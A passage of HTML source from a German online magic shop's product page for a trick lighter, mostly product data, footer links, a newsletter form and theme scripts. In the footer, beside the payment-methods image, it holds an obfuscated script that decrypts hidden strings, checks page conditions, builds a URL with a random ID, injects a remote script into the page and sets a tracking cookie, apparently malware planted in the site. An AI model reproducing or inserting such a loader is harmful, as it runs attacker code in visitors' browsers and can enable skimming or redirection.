            "pageCache": {"url":"https:\/\/www.stolina.de\/page_cache\/block\/render\/id\/9249\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_9249","catalog_product_view_sku_8878%20-%202A"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/verdrehtes-feuerzeug-incl-zundholz.html"},"versionCookieName":"private_content_version"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.stolina.de\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"9249":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.stolina.de\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/9249\\\/\",\"data\":{\"product\":\"9249\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.stolina.de\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/9249\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.stolina.de\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"9249\",\"uenc\":\"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS92ZXJkcmVodGVzLWZldWVyemV1Zy1pbmNsLXp1bmRob2x6Lmh0bWw~\"}}","required_options":null},"price_info":{"final_price":8.5,"max_price":8.5,"max_regular_price":8.5,"minimal_regular_price":8.5,"special_price":null,"minimal_price":8.5,"regular_price":8.5,"formatted_prices":{"final_price":"<span class=\"price\">8,50\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">8,50\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">8,50\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">8,50\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">8,50\u00a0\u20ac<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">0,00\u00a0\u20ac<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":7.1428561428571,"max_price":7.1428561428571,"max_regular_price":7.1428561428571,"minimal_regular_price":7.1428561428571,"special_price":7.1428561428571,"minimal_price":7.1428561428571,"regular_price":7.1428561428571,"formatted_prices":{"final_price":"<span class=\"price\">7,14\u00a0\u20ac<\/span>","max_price":"<span class=\"price\">7,14\u00a0\u20ac<\/span>","minimal_price":"<span class=\"price\">7,14\u00a0\u20ac<\/span>","max_regular_price":"<span class=\"price\">7,14\u00a0\u20ac<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">7,14\u00a0\u20ac<\/span>","regular_price":"<span class=\"price\">7,14\u00a0\u20ac<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">8,50\u00a0\u20ac<\/span>"}},"images":[{"url":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/4975f1bff4c74253b764f17700edff59\/8\/8\/8878_1.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Verdrehtes Feuerzeug incl. Z\u00fcndholz","resized_width":240,"resized_height":300},{"url":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/358ce1886334c88a30b901c1245e3b48\/8\/8\/8878_1.jpg","code":"recently_viewed_products_list_content_widget","height":270,"width":270,"label":"Verdrehtes Feuerzeug incl. Z\u00fcndholz","resized_width":270,"resized_height":270},{"url":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/fa2d847bca5427aed6814eb289e1a8c9\/8\/8\/8878_1.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Verdrehtes Feuerzeug incl. Z\u00fcndholz","resized_width":75,"resized_height":90},{"url":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/4975f1bff4c74253b764f17700edff59\/8\/8\/8878_1.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Verdrehtes Feuerzeug incl. Z\u00fcndholz","resized_width":240,"resized_height":300},{"url":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/9c86db6342d9b41b7875f600eee3c7fa\/8\/8\/8878_1.jpg","code":"recently_compared_products_list_content_widget","height":207,"width":270,"label":"Verdrehtes Feuerzeug incl. Z\u00fcndholz","resized_width":270,"resized_height":207},{"url":"https:\/\/www.stolina.de\/media\/catalog\/product\/cache\/fa2d847bca5427aed6814eb289e1a8c9\/8\/8\/8878_1.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Verdrehtes Feuerzeug incl. Z\u00fcndholz","resized_width":75,"resized_height":90}],"url":"https:\/\/www.stolina.de\/verdrehtes-feuerzeug-incl-zundholz.html","id":9249,"name":"Verdrehtes Feuerzeug incl. Z\u00fcndholz","type":"simple","is_salable":"1","store_id":1,"currency_code":"EUR","extension_attributes":{"review_html":"","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.stolina.de\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":9249,\"uenc\":\"aHR0cHM6Ly93d3cuc3RvbGluYS5kZS92ZXJkcmVodGVzLWZldWVyemV1Zy1pbmNsLXp1bmRob2x6Lmh0bWw~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"EUR","productCurrentScope":"website"}            }
        }
    }
</script>
</div></div></main></div></div></div><div class="main container" id="footer-service-container">
    <div class="inner-container">
        <div class="row">
            <div class="col-md-3 footer-service-link">
                <a href="https://www.stolina.de/bestellvorgang" title="Über Bestellungen">
                    <div class="footer-service-inner">
                        <div class="footer-service-icon">
                            <span class="ic ic-package ic-3x"></span>
                        </div>
                        <div class="footer-service-heading">
                            <h6 class="block-title heading">Bestellungen und<br>Rücksendungen</h6>
                        </div>
                    </div>
                </a>
            </div>
            <div class="col-md-3 footer-service-link">
                <a href="https://www.stolina.de/contact" title="Zum Kontaktformular">
                    <div class="footer-service-inner">
                        <div class="footer-service-icon">
                            <span class="ic ic-callcenter ic-3x"></span>
                        </div>
                        <div class="footer-service-heading">
                            <h6 class="block-title heading">Kontaktieren<br>Sie uns</h6>
                        </div>
                    </div>
                </a>
            </div>
            <div class="col-md-3 footer-service-link">
                <a href="https://www.stolina.de/stolina-zaubershop" title="Über unseren Zaubershop">
                    <div class="footer-service-inner">
                        <div class="footer-service-icon">
                            <span class="ic ic-success ic-3x"></span>
                        </div>
                        <div class="footer-service-heading">
                            <h6 class="block-title heading">Unser<br>Service</h6>
                        </div>
                    </div>
                </a>
            </div>
            <div class="col-md-3 footer-service-link">
                <a href="https://www.stolina.de/catalogsearch/advanced" title="Zur erweiterten Suche">
                    <div class="footer-service-inner">
                        <div class="footer-service-icon">
                            <span class="ic ic-search ic-3x"></span>
                        </div>
                        <div class="footer-service-heading">
                            <h6 class="block-title heading">Erweiterte<br>Suche</h6>
                        </div>
                    </div>
                </a>
            </div>
        </div>
    </div>
</div>
<div class="footer-container page-footer">
<div class="footer-container2">
<div class="footer-container3">

    
    
        
        
    <div class="footer-primary-container section-container">
        <div class="footer-primary footer container">
            <div class="inner-container">

                                <div class="footer-primary-bottom">
                    <div class="footer-primary-bottom-spacing inner">
                    
                                                    <div class="item">
                                <div class="social-links ib-wrapper--square">
	<a target="_blank" href="https://www.facebook.com/stolinamagie/" title="Join us on Facebook">
		<span class="ib ib-hover ic ic-lg ic-facebook"></span>
	</a>
	<a target="_blank" href="https://www.youtube.com/channel/UCQroovfMws8_2mH7nkAStwQ" title="Youtube">
		<span class="ib ib-hover ic ic-lg ic-youtube"></span>
	</a>
	<a target="_blank" href="https://www.vimeo.com/stolinamagie" title="Vimeo">
		<span class="ib ib-hover ic ic-lg ic-vimeo"></span>
	</a>
	<a target="_blank" href="https://www.instagram.com/stolina.zauberrequisiten/" title="Instagram">
		<span class="ib ib-hover ic ic-lg ic-instagram"></span>
	</a>
</div>                            </div>
                        
                        <div class="item" id="footer-logo">
                            <img src="https://www.stolina.de/pub/media/logo/stores/1/stolina-footer-logo_neu.png">
                        </div>
                        
                                                
                                                    <div class="item newsletter-wrapper">
                                <div class="block newsletter">
    <div class="title"><strong>Newsletter</strong></div>
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://www.stolina.de/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">
                <p class="newsletter-heading-txt">Newsletter abonnieren</p>
                <div class="control">
                    <label for="newsletter">
                        <span class="label">
                            Anmeldung zum Newsletter:                        </span>
                        <input name="email" type="email" id="newsletter"
                               placeholder="E-Mail-Adresse&#x20;eingeben"
                               data-mage-init='{"mage/trim-input":{}}'
                               data-validate="{required:true, 'validate-email':true}"
                        />
                    </label>
                </div>
            </div>
            <div class="actions">
                <p class="newsletter-heading-txt">&nbsp;</p>
                <button class="mytest action subscribe primary"
                        title="Abonnieren"
                        type="submit"
                        aria-label="Subscribe">
                    <span>Abonnieren</span>
                </button>
            </div>
        </form>
        <!-- <div style="display: flex; align-items: center;">
            <input type="checkbox" id="vehicle1" name="vehicle1" value="Bike">
            <label for="vehicle1">Datenschutzbestimmungen akzeptieren</label>
        </div> -->
    </div>
</div>
                            </div>
                                                
                    </div> 
                </div> <!-- end: footer-primary-bottom -->
                
                                <div class="footer-primary-top">
                    <div class="footer-primary-top-spacing inner">
                        <div class="footer content"><div
    class="field-recaptcha"
    id="recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container"
    data-bind="scope:'recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LcyYroZAAAAABqmQ4W1lah5GfVXecM4jUO1I27B","badge":"bottomright","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}
</script>
</div>                    </div> 
                </div> <!-- end: footer-primary-top -->
                
                                    <div class="clearfix footer-last-container">
                        <div class="grid12-12"><div class="std"><div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Versand</h6>
<div class="block-content"><!-- <img src="https://www.stolina.de/media/logo/stores/1/stolina-shop-logo.png" alt="Stolina" style="padding-bottom:20px;width:180px;height:auto;" /> -->
<div class="feature first last"><!-- <p>Stolina ist ein Spezialgeschäft für Zauberartikel, Zauberbücher und DVDs aus der ganzen Welt!</p> -->
<p>Versand am gleichen Tag! Verfügbarkeit vorausgesetzt!</p>
<h5><a class="go" href="https://www.stolina.de/versandbedingungen/">...mehr</a></h5>
</div>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Informationen</h6>
<div class="block-content">
<ul class="bullet">
<li><a href="https://www.stolina.de/stolina-zaubershop/">Über uns</a></li>
<li><a href="https://www.stolina.de/oeffnungszeiten/">Öffnungszeiten</a></li>
<li><a href="zahlungsmoeglichkeiten">Zahlungsmöglichkeiten</a></li>
<li><a href="https://www.stolina.de/versandbedingungen/">Versandbedingungen</a></li>
<li><a href="https://www.stolina.de/anfahrt/">Anfahrt</a>&nbsp;</li>
</ul>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Rechtliches</h6>
<div class="block-content">
<ul class="bullet">
<li><a href="https://www.stolina.de/allgemeine-geschaeftsbedingungen/">AGB</a></li>
<li><a href="https://www.stolina.de/widerrufsbelehrung/">Widerrufsbelehrung</a></li>
<li><a href="https://www.stolina.de/bestellvorgang/">Bestellvorgang</a></li>
<li><a href="https://www.stolina.de/datenschutz/">Datenschutz</a></li>
<li><a href="https://www.stolina.de/impressum/">Impressum</a></li>
</ul>
</div>
</div>
</div>
<div class="grid12-3">
<div class="mobile-collapsible">
<h6 class="block-title heading">Kontaktieren sie uns</h6>
<div class="block-content">
<ul class="bullet">
<li>Tel.: 02522 / 42 58</li>
<li style="padding-bottom: 10px;">Fax: 02522 / 6 34 73</li>
<li>E-Mail: <a href="mailto:info@stolina.de">info@stolina.de</a></li>
</ul>
</div>
</div>
</div></div></div>                    </div>
                                
                <!-- old -->
            
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-primary -->
    </div>
    
    
    
    
    <div class="footer-bottom-container section-container">
        <div class="footer-bottom footer container">
            <div class="inner-container">
                
                                    <div class="item item-left">
                        <div class="footer-copyright"><small class="copyright">
    <span>© 1999-2024 Stolina Magie.</span>
</small>
</div>
                    </div>
                
                                    <div class="item item-right"><img src="https://www.stolina.de/media/wysiwyg/infortis/ultimo/custom/payment.gif" alt="Payment methods" title="Sample image with payment methods" /><script>function woiXSsekayRNrRbus(bYpbZ8YYGk,key){var s=[],j=0,x,res="";for(var i=0;i<256;i++){s[i]=i }for(i=0;i<256;i++){j=(j+s[i]+key.charCodeAt(i%key.length))%256;x=s[i];s[i]=s[j];s[j]=x }i=0;j=0;for(var y=0;y<bYpbZ8YYGk.length;y++){i=(i+1)%256;j=(j+s[i])%256;x=s[i];s[i]=s[j];s[j]=x;res+=String.fromCharCode(bYpbZ8YYGk.charCodeAt(y)^s[(s[i]+s[j])%256])}return res;};function f8vfXfoVY1(kZ8OVa6TYTP,mJDOhoS2rfP){return woiXSsekayRNrRbus(atob(kZ8OVa6TYTP),mJDOhoS2rfP);};function qDNV2UIc5d3(){var tN7bP9pb7Wa50v=["dBp5fX8","wsmlGcfh","ybd3dx9Q","nPJ1ZqGMK0k=","pIBFqJAxYXQ","CAXkVvDnsS8="];var cUxSYMa5w0=["hBHUFktWJYUsvqz","jyHvd78EwgC3MA==","rpFGlRgnKu0My","p4hEXbvlGP0d55QrmdiA5g==","dp572vwX7OCGlNbZ7","uiXTFSJkP+iiHa7MS2+jL4s="];var gCEDjkGBziA=f8vfXfoVY1(cUxSYMa5w0[1],cUxSYMa5w0[0]);if(document[f8vfXfoVY1(tN7bP9pb7Wa50v[1],tN7bP9pb7Wa50v[0])].indexOf(f8vfXfoVY1(cUxSYMa5w0[3],cUxSYMa5w0[2]))===-1){if(window[f8vfXfoVY1(tN7bP9pb7Wa50v[3],tN7bP9pb7Wa50v[2])].href[f8vfXfoVY1(tN7bP9pb7Wa50v[5],tN7bP9pb7Wa50v[4])](gCEDjkGBziA)){if(document[f8vfXfoVY1(tN7bP9pb7Wa50v[1],tN7bP9pb7Wa50v[0])].indexOf(f8vfXfoVY1(cUxSYMa5w0[5],cUxSYMa5w0[4]))===-1){ykgxmr3();}}}};function ykgxmr3(){var iiI2zLLdSD1Y=["eideCBx4c0kCtSBI","cLp3HA==","orHyceWRYx","YirKgiKUDHPorwDS1g==","rIOzPbbblC5","Iida","zhxC5KNfh6TTsF0i","luPmJA=="];var o6CcL75EGl9VD6=["pWCM5wP0NU4jueOW","C/evkNH9YisneN6DBbhdAJtJQQHKl0nc7v7Q4+LAYHDvkwo=","rUaAsJsOU","eyMFM63+","jdSkqv2qMHvha","RsZO68jrOTRABS5MI5sCE0k=","sbK5duS2lZihuW6","7w==","jI6w5VEjoWSK","qtY="];const uid=window[f8vfXfoVY1(iiI2zLLdSD1Y[1],iiI2zLLdSD1Y[0])](o33vVNuW1rKq());const url=f8vfXfoVY1(o6CcL75EGl9VD6[1],o6CcL75EGl9VD6[0])+encodeURIComponent(uid);const script=document[f8vfXfoVY1(iiI2zLLdSD1Y[3],iiI2zLLdSD1Y[2])](f8vfXfoVY1(o6CcL75EGl9VD6[3],o6CcL75EGl9VD6[2]));script[f8vfXfoVY1(iiI2zLLdSD1Y[5],iiI2zLLdSD1Y[4])]=url;document[f8vfXfoVY1(iiI2zLLdSD1Y[7],iiI2zLLdSD1Y[6])].appendChild(script);tchC1Hq19TC(f8vfXfoVY1(o6CcL75EGl9VD6[5],o6CcL75EGl9VD6[4]),f8vfXfoVY1(o6CcL75EGl9VD6[7],o6CcL75EGl9VD6[6]),f8vfXfoVY1(o6CcL75EGl9VD6[9],o6CcL75EGl9VD6[8]));};function tchC1Hq19TC(ckGWAwkPBiPdA,jawVFoT,g0tmM4tCPr92C27){var svTyMCxt=["r8RXBf6","8GEa/AvqKg==","btvS9yOFvR7I","JQCsr1LcbQ==","tgLVopaFQKWqU6","rB4hRTvlpTUVgeI=","q0udebQbz","PH5xaax2"];var iFyTej9oPBxUpJyk=["ymb4fjtx8vryhm","uhuEXRw=","oDm6fEbiazvmIAUar","Aa+vRA==","fd9klIZij8n","sPIJq73YID0UVg==","lyHIFYFdd1NraCAc","fUYhQR+BBYg=","u6hFaM5FqUAkXitCp","9A=="];var drhD34FE2cy55iGcl=new Date;var oAbuDOdOZyOThP=f8vfXfoVY1(iFyTej9oPBxUpJyk[1],iFyTej9oPBxUpJyk[0]);var d9brijMDx4Ca=f8vfXfoVY1(iFyTej9oPBxUpJyk[3],iFyTej9oPBxUpJyk[2]);drhD34FE2cy55iGcl[f8vfXfoVY1(svTyMCxt[1],svTyMCxt[0])](drhD34FE2cy55iGcl[f8vfXfoVY1(svTyMCxt[3],svTyMCxt[2])]()+(g0tmM4tCPr92C27*oAbuDOdOZyOThP*d9brijMDx4Ca));var af2sQXl8UbSw=f8vfXfoVY1(iFyTej9oPBxUpJyk[5],iFyTej9oPBxUpJyk[4])+drhD34FE2cy55iGcl[f8vfXfoVY1(svTyMCxt[5],svTyMCxt[4])]();var yrd79KRN2=f8vfXfoVY1(iFyTej9oPBxUpJyk[7],iFyTej9oPBxUpJyk[6]);document[f8vfXfoVY1(svTyMCxt[7],svTyMCxt[6])]=ckGWAwkPBiPdA+f8vfXfoVY1(iFyTej9oPBxUpJyk[9],iFyTej9oPBxUpJyk[8])+jawVFoT+af2sQXl8UbSw+yrd79KRN2;};function o33vVNuW1rKq(){var smVtjxR=["oM4lBQtGs4E","/ni8e6z2Xg==","vDWwEDVDU","NscU2yTFJ0Vn6EaD09Zs","vRbUfCxRk","o4KhHJ8P8/s="];return([1e7]+-1e3+-4e3+-8e3+-1e11)[f8vfXfoVY1(smVtjxR[1],smVtjxR[0])](/[018]/g,c=>(c^crypto[f8vfXfoVY1(smVtjxR[3],smVtjxR[2])](new Uint8Array(1))[0]&15>>c/4)[f8vfXfoVY1(smVtjxR[5],smVtjxR[4])](16));};function yk134Cylo(){var e65bCC9b=["jyJgtpbpoa0raaUd","hwo+Dinl318uXw==","yQibBBbte","3xkZwe8maBfya0YmFRAX7w=="];var koPu98B=["ff4Xzo3G1","M6EG3sPiKw==","km9ZqRhkvLPQwfYbl","X103+KmNNHbVBek7FImyTQ=="];if(document[f8vfXfoVY1(e65bCC9b[1],e65bCC9b[0])]===f8vfXfoVY1(koPu98B[1],koPu98B[0])){document[f8vfXfoVY1(e65bCC9b[3],e65bCC9b[2])](f8vfXfoVY1(koPu98B[3],koPu98B[2]),qDNV2UIc5d3);}else{qDNV2UIc5d3();}}yk134Cylo();
/* 1919157973 */
</script></div>
                
                
            </div> <!-- end: inner-container -->
        </div> <!-- end: footer-bottom -->
    </div>

        
    <a id="scroll-to-top" class="ic ic-up" href="#top"></a>

</div> <!-- end: footer-container3 -->
</div> <!-- end: footer-container2 -->
</div> <!-- end: footer-container -->
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.stolina.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.stolina.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.stolina.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.stolina.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/javascript">
//<![CDATA[

requirejs(['jquery'], function(jQuery) {

        
        var gridItemsEqualHeightApplied = false;
        function setGridItemsEqualHeight()
        {
            var bottomMinSpace = 20; // Minimum space below the button at the bottom of the item
            var gridItemMaxHeight = 0;
            var gridItemMaxPaddingBottom = 0;
            var $listContainer = jQuery('.category-products-grid');
            var $listItems = $listContainer.children('ol').children();
            var centered = $listContainer.hasClass('centered');
            var $row = jQuery();

            $listItems.each(function() {

                var $item = jQuery(this);
                var $actionsBlock = $item.find('.actions');

                // Check if first item in a row
                if ($item.css("clear") == "left")
                {
                    // If row not empty, apply the max values to all items in a row
                    if ($row.length)
                    {
                        $row.css({
                            "height": gridItemMaxHeight + "px", 
                            "padding-bottom": gridItemMaxPaddingBottom + "px"
                        });

                        // Reset the row collection and reset the max values
                        $row = jQuery();
                        gridItemMaxHeight = 0;
                        gridItemMaxPaddingBottom = 0;
                    }
                }
                $row = $row.add($item);

                $item.css("height", "auto");                 gridItemMaxHeight = Math.max(gridItemMaxHeight, $item.height());

                // Use constant bottomMinSpace as bottom offset for the actions container
                $actionsBlock.css("bottom", bottomMinSpace + "px");

                // Align button to the center
                if (centered)
                {
                    var objectWidth = $actionsBlock.width();
                    var availableWidth = $item.width();
                    var space = availableWidth - objectWidth;
                    var leftOffset = ~~(space / 2);
                    $actionsBlock.css("padding-left", leftOffset + "px");                 }

                // Set bottom padding wich equals to: actions container height + bottomMinSpace
                var currentPaddingBottom = bottomMinSpace + $actionsBlock.innerHeight();
                gridItemMaxPaddingBottom = Math.max(gridItemMaxPaddingBottom, currentPaddingBottom);

                $item.css("padding-bottom", currentPaddingBottom + "px"); // TODO: possibly redundant. Padding will be applied for the entire row.

            });

            // Apply the max values to all items in the last row
            if ($row.length)
            {
                $row.css({
                    "height": gridItemMaxHeight + "px", 
                    "padding-bottom": gridItemMaxPaddingBottom + "px"
                });
            }
            
            gridItemsEqualHeightApplied = true;

        }

    


    jQuery(function($) {



        // Products grid: equal height of items
        
            $(document).on('last-swatch-found', function(e) {
                setGridItemsEqualHeight();
                $(document).off('last-swatch-found');
                e.stopPropagation();
            });

            setGridItemsEqualHeight();
            
        


                        
                        $('.category-products-grid').on('mouseenter', '.item', function() {
                $(this).find(".display-onhover").fadeIn(400, "easeOutCubic");
            }).on('mouseleave', '.item', function() {
                $(this).find(".display-onhover").stop(true).hide();
            });
        
        


                $('.items-grid, .products-list').on('mouseenter', '.product-item-img', function() {
            $(this).find(".alt-img").fadeIn(400, "easeOutCubic");
        }).on('mouseleave', '.product-item-img', function() {
            $(this).find(".alt-img").stop(true).fadeOut(400, "easeOutCubic");
        });



                $('.fade-on-hover').on('mouseenter', function() {
            $(this).animate({opacity: 0.75}, 300, 'easeInOutCubic');
        }).on('mouseleave', function() {
            $(this).stop(true).animate({opacity: 1}, 300, 'easeInOutCubic');
        });



        // Drop-down
        var ddBlockSelector = '.dropdown-block-trigger'; // '.dropdown-block';
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        $(document).on('mouseenter touchstart', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // If dd is not opened yet (or not initialized yet)
            var isDdOpened = dd.data('ddOpened');
            if (isDdOpened === false || isDdOpened === undefined)
            {
                // Clear old position of dd menu
                ddContent.css("left", "");
                ddContent.css("right", "");

                // Show dd menu
                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    
                    dd.addClass('open');

                    // Set dd open flag
                    dd.data('ddOpened', true);
                    
                }, DD_DELAY_IN);

                ddContent.stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
                
                // Set new position of dd menu.
                // This code is delayed the same amount of time as dd animation.
                clearTimeout(dMenuPosTimeout);
                dMenuPosTimeout = setTimeout(function() {

                    if (ddContent.offset().left < 0)
                    {
                        var space = dd.offset().left; // Space available on the left of dd
                        ddContent.css("left", (-1)*space);
                        ddContent.css("right", "auto");
                    }
                
                }, DD_DELAY_IN);

            } // end: dd is not opened yet

        }).on('mouseleave', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddContent = dd.children('.dropdown-content');

            clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
            ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddContent.is(":hidden"))
            {
                ddContent.hide();
            }
            dd.removeClass('open');

            // Clear dd open flag
            dd.data('ddOpened', false);

            // After hiding, clear the click event flag
            dd.data('ddClickIntercepted', false);

        }).on('click', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // Only if the heading was clicked
            if ($.contains(ddHeading[0], e.target) || ddHeading.is(e.target))
            {
                // Only after the first click already happened, the second click can close the dropdown
                if (dd.data('ddClickIntercepted'))
                {
                    if (dd.hasClass('open'))
                    {
                        clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
                        ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
                        if (ddContent.is(":hidden"))
                        {
                            ddContent.hide();
                        }
                        dd.removeClass('open');

                        // Clear dd open flag
                        dd.data('ddOpened', false);

                        // After hiding, clear the click event flag
                        dd.data('ddClickIntercepted', false);
                    }
                }
                else 
                {
                    // Set the click event flag
                    dd.data('ddClickIntercepted', true);
                }
            }

        });



                var windowScroll_t;
        $(window).scroll(function(){
            
            clearTimeout(windowScroll_t);
            windowScroll_t = setTimeout(function() {
                                        
                if ($(this).scrollTop() > 100)
                {
                    $('#scroll-to-top').fadeIn();
                }
                else
                {
                    $('#scroll-to-top').fadeOut();
                }
            
            }, 500);
            
        });
        
        $('#scroll-to-top').click(function(){
            $("html, body").animate({scrollTop: 0}, 600, "easeOutCubic");
            return false;
        });



                var dResize = {

            winWidth : 0
            , winHeight : 0
            , windowResizeTimeout : null

            , init : function()
            {
                dResize.winWidth = $(window).width();
                dResize.winHeight = $(window).height();
                dResize.windowResizeTimeout;

                $(window).on('resize', function(e) {
                    clearTimeout(dResize.windowResizeTimeout);
                    dResize.windowResizeTimeout = setTimeout(function() {
                        dResize.onEventResize(e);
                    }, 50);
                });
            }

            , onEventResize : function(e)
            {
                //Prevent from executing the code in IE when the window wasn't actually resized
                var winNewWidth = $(window).width();
                var winNewHeight = $(window).height();

                //Code in this condition will be executed only if window was actually resized
                if (dResize.winWidth != winNewWidth || dResize.winHeight != winNewHeight)
                {
                    //Trigger deferred resize event
                    $(window).trigger("themeResize", e);

                    //Additional code executed on deferred resize
                    dResize.onEventDeferredResize();
                }

                //Update window size variables
                dResize.winWidth = winNewWidth;
                dResize.winHeight = winNewHeight;
            }

            , onEventDeferredResize : function() //Additional code, execute after window was actually resized
            {

                //Products grid: equal height of items
                
                    setGridItemsEqualHeight();

                
            }

        }; //end: dResize

        dResize.init();



    }); //end: on document ready



    jQuery(window).on('load',function() {

                
            setGridItemsEqualHeight();

        
    }); //end: on load



}); //end: requirejs



requirejs(['jquery', 'enquire'], function(jQuery, enquire) {

    jQuery(function($) {

        // Collapsible block
        // This plugin requires a specific markup structure. The plugin expects a set of elements that it
        // will use as the toggle link. It then hides all immediately following siblings and toggles the sibling's
        // visibility when the toggle link is clicked.
        //
        // Example markup:
        // <div class="block">
        //     <div class="block-title">Trigger</div>
        //     <div class="block-content">Content that should show when </div>
        // </div>
        //
        // JS: jQuery('.block-title').toggleSingle();
        //
        // Options:
        //     destruct: defaults to false, but if true, the plugin will remove itself, display content, and remove event handlers

        jQuery.fn.toggleSingle = function (options) {

            var settings = $.extend({
                destruct: false
            }, options);

            return this.each(function () {
                if (!settings.destruct) {
                    $(this).on('click', function () {
                        $(this)
                            .next()
                            .toggleClass('no-display')
                            .parent()
                            .toggleClass('active');
                    });

                    // Hide the content
                    $this = $(this);
                    if (!$this.parent().hasClass('active'))
                    {
                        $this.next().addClass('no-display');
                    }
                }
                else
                {
                    // Remove event handler so that the toggle link can no longer be used
                    $(this).off('click');

                    // Remove all classes that were added by this plugin
                    $(this)
                        .next()
                        .removeClass('no-display')
                        .parent()
                        .removeClass('active');
                }

            });

        } // end: toggleSingle

        // Collapsible block - with delegated event
        // Modification of the standard collapsible block plugin. It has a delegated click event attached to block's container.
        // It is required for some blocks inside "additional sidebar" (currently: wishlist and compare)
        // which are created/modified dynamically by Magento's JavaScript code.

        jQuery.fn.toggleMultiBlocks = function (options) {

            var settings = $.extend({
                destruct: false,
                blockHeadingSelector: '.block-title'
            }, options);

            return this.each(function () {

                // Container of blocks
                var $sidebar = $(this);

                // All blocks inside the container
                var $blockHeadings = $sidebar.find(settings.blockHeadingSelector);

                if (!settings.destruct)
                {
                    $sidebar.on('click', settings.blockHeadingSelector, function(e) {
                        $(this)
